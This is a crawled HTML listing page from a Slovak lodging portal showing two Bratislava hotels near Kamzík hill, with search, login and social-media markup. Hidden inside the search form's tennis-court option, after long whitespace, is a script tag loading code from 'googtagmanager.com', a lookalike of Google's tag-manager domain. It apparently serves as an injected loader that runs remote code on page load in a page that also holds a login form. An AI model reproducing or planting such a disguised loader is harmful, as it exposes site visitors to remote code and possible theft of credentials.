

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/ubytovanie/kamzik/
body_size: 9311
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="listing" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="listing" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="Hľadáte ubytovanie Kamzík? Vyberte si z bohatej ponuky a rezervujte priamo u majiteľa za najnižšiu cenu." />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />


    <meta property="og:url" content="http://www.ubytko.sk/ubytovanie/kamzik/" />
    <link rel="canonical" href="https://www.ubytko.sk/ubytovanie/kamzik/" />


    <title>Ubytovanie Kamzík</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value="Kamzík"     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="kamzik" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <h1 class="listing_heading">Ubytovanie Kamzík</h1>

    <div class="listing_social_container" style="width:550px;">
        <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                        <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/ubytovanie/kamzik/" style="cursor:pointer;">
                            <i></i> Odoslať
                        </div>
                    </div>
        <div class="fb-like left" data-href="http://www.ubytko.sk/ubytovanie/kamzik/" data-send="true" data-layout="button" data-show-faces="false" data-action="like" data-font="tahoma" style="margin-right:6px;"></div>
        <div class="g-plusone left" data-href="http://www.ubytko.sk/ubytovanie/kamzik/" data-size="medium"></div>
    </div>

    <div class="listing_controls right" style="width:170px; margin:-2px 14px 0 0;">
        <form class="form_listing_pages" method="post" action="https://www.ubytko.sk/ubytovanie/kamzik/?" enctype="application/x-www-form-urlencoded" >

        <label for="num_objects" class="theme2_select_wrapper right"><select name="num_objects" id="num_objects" style="width:140px;"  >
<option  value="25" selected="selected" >25 objektov / strana</option>
<option  value="50" >50 objektov / strana</option>
<option  value="100" >100 objektov / strana</option>
</select>
</label>
        </form>
    </div>


        <div class="branch_navigation">

    <div class="branch_section">

        <a id="branch_type" class="branch_heading" href="#">Typ ubytovania</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Hotely Kamzík"  href="https://www.ubytko.sk/hotely/kamzik/"> Hotely</a></li>
            </ul>

        </div>



    </div>
    <div class="branch_section">



        <span class="branch_heading">Lokalita</span>

        <ul class="branch_links_selected">
            <li>Kamzík &nbsp;<a href="https://www.ubytko.sk/ubytovanie/"><i class="icon-remove"></i></a></li>
        </ul>

    </div>
    <div class="branch_section">

        <a id="branch_pobyt" class="branch_heading" href="#">Typ pobytu</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Ubytovanie na víkend Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/vikendovy-pobyt/"> víkendový pobyt</a></li>
                <li><a title="Ubytovanie romantické Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/romanticke/"> romantické</a></li>
                <li><a title="Ubytovanie pre rodiny s deťmi Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/rodiny-s-detmi/"> pre rodiny s deťmi</a></li>
                <li><a title="Ubytovanie pre dvoch Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/pre-dvoch/"> pre dvoch</a></li>
                <li><a title="Ubytovanie pre páriky Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/pre-pariky/"> pre páriky</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie pre turistov Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/pre-turistov/"> pre turistov</a></li>
                <li><a title="Ubytovanie na firemné akcie Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/firemna-akcia/"> firemná akcia</a></li>
                <li><a title="Ubytovanie na teambuilding Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/teambuilding/"> teambuilding</a></li>
                <li><a title="Ubytovanie pre školenia a semináre Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/skolenie-seminar/"> školenie, seminár</a></li>
                <li><a title="Ubytovanie na svadby a oslavy Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/svadba-oslava/"> svadba, oslava</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie pre obchodných cestujúcich Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/pre-obchodnych-cestujucich/"> pre obchodných cestujúcich</a></li>
                <li><a title="Ubytovanie na pracovné a služobné cesty Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/pracovne-sluzobne-cesty/"> pracovné / služobné cesty</a></li>
                <li><a title="Ubytovanie s wellness Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/s-wellness/"> s wellness</a></li>
                <li><a title="Ubytovanie na krátkodobé ubytovanie Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/kratkodobe-ubytovanie/"> krátkodobé ubytovanie</a></li>
                <li><a title="Ubytovanie na prenájom Kamzík"  href="https://www.ubytko.sk/ubytovanie/kamzik/na-prenajom/"> na prenájom</a></li>
            </ul>

        </div>



    </div>

</div>


        <div class="branch_section_cities">
            <p><b>Vyberte si obec/mesto:</b> <a title="Ubytovanie Bratislava" href="https://www.ubytko.sk/ubytovanie/bratislava/">Bratislava</a><span style="color:#5C6066;"> (2)</span> </p>
        </div>

        <div class="pagination">
    <span class="results">1-2 / 2</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>



        <div id="listing_objects">


            <a target="_blank" href="https://www.ubytko.sk/hotel-modena/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1736874268137020.jpg" alt="hotel modena" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1736874268137020.jpg" alt="hotel modena" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1680580523133735.jpg" alt="hotel modena" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1680580523133735.jpg" alt="hotel modena" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1680580569133740.jpg" alt="hotel modena" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1680580569133740.jpg" alt="hotel modena" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Hotel MODENA</h1>
            <h2><b>Bratislava, hotel pre 89 osôb</b> - v meste</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>89</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Hotel je situovan&yacute; v časti Bratislava - Ružinov. Je vzdialen&yacute; 6 km od historick&eacute;ho centra s jednoduch&yacute;m pr&iacute;stupom k turistick&yacute;m atrakci&aacute;m a n&aacute;kupn&yacute;m stredisk&aacute;m. Taktiež sa vyznačuje r&yacute;chlou dostupnosťou k letisku a hlavn&yacute;m dopravn&yacute;m ťahom do Ko&scaron;&iacute;c, V...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/hotel-matysak/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1603973706125684.jpg" alt="hotel matysak" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1603973706125684.jpg" alt="hotel matysak" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1603973879125698.jpg" alt="hotel matysak" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1603973879125698.jpg" alt="hotel matysak" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1603973879125694.jpg" alt="hotel matysak" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1603973879125694.jpg" alt="hotel matysak" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Hotel MATY&Scaron;&Aacute;K</h1>
            <h2><b>Bratislava, hotel pre 40 osôb</b> - v meste</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>40</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Bezbariérové ubytovanie" class="pictogram_wrapper"> <span class="pictogram pict_bezbarierovy">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Hotel Maty&scaron;&aacute;k sa vyp&iacute;na do v&yacute;&scaron;ky 5. podlažia nad historickou v&iacute;nnou pivnicou s dobovou tehlovou klenbou, spojen&aacute; s v&iacute;nnou re&scaron;taur&aacute;ciou, je svojho druhu ojedinel&aacute; a na Slovensku celkom v&yacute;nimočn&aacute;. 

Hotel Maty&scaron;&aacute;k v Bratislave *** poskytuje už tradičn...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>

        </div>











        <a class="banner_agent" href="https://www.ubytko.sk/vyhladavaci-agent/"> <img src="https://www.ubytko.sk/public/img/agent_ubytko.png" alt="" width="740" height="150" /> </a>


        <div class="pagination">
    <span class="results">1-2 / 2</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>







    <div class="listing_description" style="width:730px;">
        <h2 class="green">Kamzík</h2>
        Prímestské stredisko turistiky na 440 m vysokom kopci nad Bratislavou.
Vrcholu kopca dominuje televízny vysielač s vyhliadkovou kaviarňou. Turistická cesta na Kamzík vedie z Bratislavy. 
V oblasti možnosť ubytovania, stravovania, letnej i zimnej turistiky.
    </div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
